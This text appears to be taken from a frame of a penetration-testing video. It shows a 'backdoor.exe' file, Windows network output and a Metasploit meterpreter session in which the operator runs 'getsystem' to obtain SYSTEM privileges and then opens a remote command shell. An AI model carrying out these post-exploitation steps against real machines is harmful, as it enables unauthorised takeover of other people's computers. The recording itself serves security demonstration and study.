 Activities Terminal Tue 12:19
Shell shortcuts
backdoor.exe
Terminal
File Edit View Search Terminal Help
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter 6TO4 Adapter:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.{F558E893-8703-4D34-8405-9D288659BF03}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Users\demo\Desktop>exit
exit
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 1628 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>who